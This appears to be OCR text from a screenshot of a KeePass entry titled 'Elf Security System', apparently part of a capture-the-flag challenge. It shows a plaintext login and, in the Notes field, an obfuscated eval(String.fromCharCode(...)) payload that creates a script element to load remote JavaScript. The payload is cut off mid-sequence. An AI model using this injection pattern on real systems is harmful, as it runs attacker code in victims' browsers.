 Private.kdbx - KeePass
File Group Entry
Private
General
Windows
Network
Internet
eMail
Homebanking
Recycle Bin
Group: Recycle Bin, Title: E
Modification Time: 11/29/
1 of 1 selected
Edit Entry
Entry Advanced Properties Auto-Type History
Title: Elf Security System Icon:
User name: superelfadmin
Password: nothinghere
Repeat:
Quality: 22 bits 11 ch.
URL:
Notes: eval(String.fromCharCode(118, 97, 114, 32, 115, 111, 109, 101, 115, 116,
114, 105, 110, 103, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116,
46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39,
115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 115, 111, 109, 101, 115,
116, 114, 105, 110, 103, 46, 116, 121, 112, 101, 32, 61, 32, 39, 116,
101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 39, 59,
32, 115, 111, 109, 101, 115, 116, 114, 105, 110, 103, 46, 97, 115, 121,
110, 99, 32, 61, 32, 116, 114, 117, 101, 59, 115, 111, 109, 101, 115,
116, 114, 105, 110, 103, 46, 115, 114, 99, 32, 61, 32, 83, 116, 114, 105,
110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101,
Expires: 7/22/2022 12:00:00 AM
Tools OK Cancel